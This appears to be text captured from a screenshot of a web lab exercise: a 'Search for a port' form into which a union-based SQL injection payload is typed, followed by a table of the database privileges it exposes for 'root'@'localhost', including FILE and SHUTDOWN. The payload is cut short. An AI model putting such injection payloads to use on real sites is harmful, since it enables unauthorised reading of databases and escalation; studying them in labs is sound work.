 Search for a port: cn' UNION SELECT 1, grant Search
Port Code Port City Port Volume
'root'@'localhost' SELECT 4
'root'@'localhost' INSERT 4
'root'@'localhost' UPDATE 4
'root'@'localhost' DELETE 4
'root'@'localhost' CREATE 4
'root'@'localhost' DROP 4
'root'@'localhost' RELOAD 4
'root'@'localhost' SHUTDOWN 4
'root'@'localhost' PROCESS 4
'root'@'localhost' FILE 4